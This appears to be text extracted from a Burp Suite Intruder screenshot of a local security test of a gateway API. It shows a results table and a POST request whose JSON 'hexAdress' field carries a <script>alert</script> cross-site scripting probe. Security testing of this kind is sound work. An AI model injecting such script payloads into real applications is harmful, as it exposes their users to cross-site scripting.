 Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 518
1 1 <script>alert('JS code execut... 200 518
2 2 <script>alert('JS code execut... 200 518
3 3 <script>alert('JS code execut... 200 518
4 4 <script>alert('JS code execut... 415 544
Request Response
Raw Params Headers Hex
POST /gateways/1/datapoints/3 HTTP/1.1
Host: localhost:50715
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Basic
Content-Type: application/json
Content-Length: 167
Connection: close
{
"description": "Desired temperature",
"hexAdress": "<script>alert('JS code executed');</script>",
"value": "24",
"isReadOnly": true
}